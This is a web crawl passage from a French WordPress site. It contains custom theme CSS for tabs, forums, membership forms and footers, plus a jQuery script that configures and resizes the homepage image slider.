	margin: 0 auto;
}

.su-tabs-vertical .su-tabs-nav {
	float: left;
	width: 25% !important;
	margin-right: 3.9em;
}

.su-tabs-vertical .su-tabs-nav span {
	display: block;
	margin-right: 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	-webkit-border-top-left-radius: 0;
	border-top-left-radius: 0;
	-webkit-border-bottom-left-radius: 0;
	border-bottom-left-radius: 0;
}

.su-tabs-nav span.su-tabs-current {
	background: #666 !important;
	cursor: default;
	color: #fff;
}

.su-tabs-vertical .su-tabs-pane {
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
	-webkit-border-top-right-radius: 0 !important;
	-webkit-border-bottom-right-radius: 0 !important;
	border-top-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
}

.su-tabs {
	margin: 0 0 1.5em;
	padding: 0;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
	background: rgba(238,238,238,0) !important;
}

.su-tabs-vertical .su-tabs-nav span {
	display: block;
	margin-right: 0;
	-webkit-border-radius: 0 !important;
	-moz-border-radius: 0 !important;
	border-radius: 0 !important;
	-webkit-border-top-left-radius: 0 !important;
	border-top-left-radius: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
}

.su-tabs-pane {
	padding: 0 !important;
	font-size: 13px;
	-webkit-border-bottom-right-radius: 0 !important;
	border-bottom-right-radius: 0 !important;
	-webkit-border-bottom-left-radius: 0 !important;
	border-bottom-left-radius: 0 !important;
	background: #fff;
	color: #888;
}

#bbpress-forums {
	background: transparent;
	clear: both;
	margin-bottom: 20px;
	overflow: hidden;
	font-size: 12px;
	max-width: 960px;
	margin: 0 auto;
}

div.bbp-template-notice, div.indicator-hint {
	border-width: 1px;
	border-style: solid;
	padding: 0 .6em;
	margin: 5px 0 15px;
	border-radius: 3px;
	background-color: #f5f5f5;
	border-color: transparent;
	color: #000;
	clear: both;
}

div.bbp-template-notice.info {
	border: rgba(250,190,31,0) 1px solid;
	background-color: rgba(250,190,31,0.21);
}

#bbpress-forums div.bbp-the-content-wrapper textarea.bbp-the-content {
	background-color: whitesmoke;
}

span#subscription-toggle {
	float: right;
}

.themebutton, button, html input[type="button"], input[type="reset"], input[type="submit"] {
	background: #FABE1F;
}

#wpmem_reg legend, #wpmem_login legend {
	font-size: 16px;
	line-height: 1;
	font-weight: 700;
	margin-bottom: 10px;
	color: #58585A;
}

.siteorigin-widget-tinymce.textwidget > p {
	font-size: 1.3em;
}

#breadcrumbs {
	font-size: 12px;
}

#wpmem_reg fieldset, #wpmem_login fieldset {
	margin: 0;
}

#wpmem_reg .req {
	color: #FABE1F;
}

.div_file {
	margin-bottom: 1em;
}

.wpmem_msg {
	width: 100%;
}

span.bbp-author-ip, .bbp-reply-ip, .bbp-author-role {
	display: none;
}

.su-slider-pagination {
	position: absolute;
	left: 15%;
	right: 15%;
	top: inherit;
	width: 70%;
	height: 0;
	text-align: center;
	cursor: default;
	filter: alpha(opacity=0);
	opacity: 0;
	transition: all .2s;
	-o-transition: all .2s;
	-moz-transition: all .2s;
	-webkit-transition: all .2s;
}

div#sub-footer {
	display: none;
}

#footer {
	background: transparent;
	border-top: 02px solid #eaeaea;
	border-bottom: 0;
	padding: 0;
	padding-top:30px;
	margin-top: 0;
}

#footer-col2 a {
	color: #A9A9A9;
}

div#wpmem_reg {
	width: 49%;
	display: inline-block;
	vertical-align: top;
	margin-left: 1em;
}

div#wpmem_login {
	width: 49%;
	display: inline-block;
	vertical-align: top;
}

.link-text {
	font-size: .8em;
}

.page-id-61 div#wpmem_reg {
	width: 100%;
	display: inline-block;
	vertical-align: top;
	column-count: 2;
	margin-left: 0;
}

span.deconnect {
	font-size: 1.3em;
	background-color: #e5e5e5;
	padding: .5em 1em;
	margin-top: 1em;
}

article#post-218 ul li, article#post-61 ul li {
	font-size: 1.2em;
	list-style: square;
}

.sow-cta-base .sow-cta-text h4 {
	margin-top: 0;
	font-weight: 600;
	font-size: 1.5em;
	margin: 0;
}

.so-widget-sow-button-flat-b3a5a03ebf1b .ow-button-base a {
	border-width: 1px 0;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0 !important;
	text-shadow: 0 1px 0 rgba(0,0,0,0.05);
}

.so-widget-sow-cta-default-3659d68a91e5 .sow-cta-base .so-widget-sow-button {
	margin-top: .3em !important;
}

article#post-61 p {
	font-size: 1.2em;
}

#wpmem_msg, .wpmem_msg {
	background: #F9F9F9;
	border: 1px solid lightGrey;
	border-radius: 3px;
	padding: 20px 0;
	margin-bottom: 2em;
}

#content div.sharedaddy, #main div.sharedaddy, div.sharedaddy {
	clear: both;
	margin-top: 3em;
}

.one_half {
	width: 960px;
	margin: 0 auto;
	float: none;
	margin-right: inherit !important;
}

div#footer-col2 {
	width:100%;
	padding: 1em 0;
	background: #58585A;
	border-top: 3px solid #F9BE20;
	margin-right: inherit !important;
}

#footer-core {
	max-width: 100%;
	margin: 0 auto;
}

#footer-col1 a {
	color: #58585a;
}

.sow-features-list .sow-features-feature h5 {
	margin: 0 !important;
}

.nav-previous a {
	color: #FFF;
	background: #fabd20;
	padding: 5px 10px;
	float: left;
}

.nav-next a {
	color: #FFF;
	background: #fabd20;
	padding: 5px 10px;
	float: right;
}

.single-post .entry-meta {
	display: none;
}

.su-slider-pagination {
	top: 90% !important;
}

.su-slider-slide-title {
	display: none !important;
}

div.wpcf7-mail-sent-ok {
	font-size: 90%;
	background: #b3f1b6;
}

div.wpcf7-mail-sent-ok, div.wpcf7-validation-errors, span.wpcf7-not-valid-tip {
	padding: 3px 20px;
	border: none;
	text-shadow: none;
}

article p {
	font-size: 1.2em;
}

.page-id-376 h3.widget-title, .page-id-917 h3.widget-title {
	background-color: #333;
	color: white;
	padding: .1em .5em;
	display: inline-block;
	width: auto;
	font-size: 1.2em;
	margin-bottom: 1.5em;
}

.iw-so-article-title {
	font-size: 1.5em !important;
	line-height: 1em !important;
	font-weight: 600 !important;
}

.so-widget-ink-blog-thumb-above-e64cda87a7c8 .iw-so-article-byline-above {
	font-size: 1.1em;
	color: #999;
}

.iw-so-article-content {
	padding: 10px 0 !important;
}

.widget ul {
	margin: 0 0 20px 20px;
	border-width: 0;
}

.widget li {
	list-style: square;
	border-bottom: 0;
}

a.btn-navbar {
	display: none;
}

h1, h2, h3, h4, h5, h6 {
	color: #58585a;
}

nav#nav-below {
	margin: 4em 0 2em;
}

.annuaire.panel-widget-style {
	background: #eee;
	padding: 2em;
	height: 200px;
}

.annuaire p {
	margin-bottom: 0;
}

.annuaire hr {
	background-color: #ccc;
	border: 0;
	height: 1px;
	margin-bottom: 1em;
}

.consulter{
font-size: 16px;}

#intro.option1 .page-title {
    line-height: 1;
    text-transform: none;
    display: table-cell;
    font-size: 40px;
    font-weight: 600;
}

.crreunion
, .page-id-681 .widget_service-box
{ margin: 0 15px 30px 15px !important;
float:left;}

.iw-so-blog .iw-so-blog-container .iw-so-article .iw-so-article-thumb .iw-so-article-thumb-wrap {
    display: inline-block;
    position: relative;
    overflow: hidden;
    height: 170px;
}
.postdate {
    display: none;
}


--- FILE ---
content_type: application/javascript
request_url: https://uncos.fr/wp-content/themes/minamaze/lib/scripts/plugins/ResponsiveSlides/responsiveslides-call.js?ver=4.9.28
body_size: 1123
content:
/**
 * Function for ResponsiveSlides used on homepage slider.
 *
 * jQuery effects used in theme.
 */

//----------------------------------------------------------------------------------
//	RESPONSIVE SLIDER - HOMEPAGE
//----------------------------------------------------------------------------------

// Control ThinkUpSlider features
jQuery(document).ready(function() {
	jQuery(".rslides-inner .slides").responsiveSlides({
		auto: true,             // Boolean: Animate automatically, true or false
		speed: 500,             // Integer: Speed of the transition, in milliseconds
		timeout: 6000,          // Integer: Time between slide transitions, in milliseconds
		pager: true,            // Boolean: Show pager, true or false
		nav: true,              // Boolean: Show navigation, true or false
		random: false,          // Boolean: Randomize the order of the slides, true or false
		pause: true,            // Boolean: Pause on hover, true or false
		pauseControls: true,    // Boolean: Pause when hovering controls, true or false
		prevText: " ",          // String: Text for the "previous" button
		nextText: " ",          // String: Text for the "next" button
		maxwidth: "",           // Integer: Max-width of the slideshow, in pixels
		navContainer: "",       // Selector: Where controls should be appended to, default is after the 'ul'
		manualControls: "",     // Selector: Declare custom pager navigation
		namespace: "rslides",   // String: Change the default namespace used
		before: function(){},   // Function: Before callback
		after: function(){}     // Function: After callback
	});
});

// Homepage Responsive Slider
jQuery(document).ready(function() {

	// Supported Platforms
	var slider = jQuery( '#slider .rslides-inner .slides' );

	slider.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', slider.height() / 1140 )
			.attr( 'data-oldWidth', el.width() );
		});

	jQuery(document).ready(function() {
		slider.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});

	}).resize();

	jQuery(window)
		.resize( function() {
			slider.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

});

// Homepage Responsive Slider (inner li)
jQuery(document).ready(function() {

	// Supported Platforms
	var slider_li = jQuery( '#slider .rslides-inner .slides li' );

	slider_li.each(function() {
		var el = jQuery(this);
		el
			.attr( 'data-aspectRatio', slider_li.height() / 1140 )
			.attr( 'data-oldWidth', el.width() );
		});

	jQuery(document).ready(function() {
		slider_li.each( function() {
		var el = jQuery(this),
			newWidth = el.parents().width(),
			oldWidth = el.attr( 'data-oldWidth' );

			el
				.removeAttr( 'height' )
				.removeAttr( 'width' )
				.width( newWidth )
				.height( newWidth * el.attr( 'data-aspectRatio' ) );
		});

	}).resize();

	jQuery(window)
		.resize( function() {
			slider_li.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
		    		.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

});


//----------------------------------------------------------------------------------
//	RESPONSIVE SLIDER - SHORTCODE
//----------------------------------------------------------------------------------

// Homepage Responsive Slider
jQuery(document).ready(function() {

	jQuery( '.rslides-sc' ).each( function( i, element ) {

		var instanceID = 'rslides-sc-' + i;

		jQuery( element ).attr( 'id', instanceID );


		// Supported Platforms
		var slider = jQuery( element ).find( '.rslides-inner .slides' );

		var slider_height = jQuery( element ).data( 'height' );

		jQuery( element ).find( '.rslides' ).css( { 'height': slider_height, 'max-height': slider_height } );
		jQuery( element ).find( '.rslides li' ).css( { 'height': slider_height, 'max-height': slider_height } );
		jQuery( element ).find( '.rslides img' ).css( { 'max-height': slider_height } );

		slider.each(function() {
			var el = jQuery(this);
			el
				.attr( 'data-aspectRatio', slider.height() / slider.width() )
				.attr( 'data-oldWidth', el.width() );
			});

		jQuery(document).ready(function() {
			slider.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
					.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

		jQuery(window)
			.resize( function() {
				slider.each( function() {
				var el = jQuery(this),
					newWidth = el.parents().width(),
					oldWidth = el.attr( 'data-oldWidth' );

					el
						.removeAttr( 'height' )
						.removeAttr( 'width' )
						.width( newWidth )
						.height( newWidth * el.attr( 'data-aspectRatio' ) );
				});

			}).resize();
	});
});

// Homepage Responsive Slider (inner li)
jQuery(document).ready(function() {

	jQuery( '.rslides-sc' ).each( function( i, element ) {

		var instanceID = 'rslides-sc-' + i;

		jQuery( element ).attr( 'id', instanceID );
		
		// Supported Platforms
		var slider_li = jQuery( element ).find( '.rslides-inner .slides li' );

		slider_li.each(function() {
			var el = jQuery(this);
			el
				.attr( 'data-aspectRatio', slider_li.height() / slider_li.width() )
				.attr( 'data-oldWidth', el.width() );
			});

		jQuery(document).ready(function() {
			slider_li.each( function() {
			var el = jQuery(this),
				newWidth = el.parents().width(),
				oldWidth = el.attr( 'data-oldWidth' );

				el
					.removeAttr( 'height' )
					.removeAttr( 'width' )
					.width( newWidth )
					.height( newWidth * el.attr( 'data-aspectRatio' ) );
			});

		}).resize();

		jQuery(window)
			.resize( function() {
				slider_li.each( function() {
				var el = jQuery(this),
					newWidth = el.parents().width(),
					oldWidth = el.attr( 'data-oldWidth' );

					el
						.removeAttr( 'height' )
						.removeAttr( 'width' )
						.width( newWidth )
						.height( newWidth * el.attr( 'data-aspectRatio' ) );
				});

			}).resize();
	});
});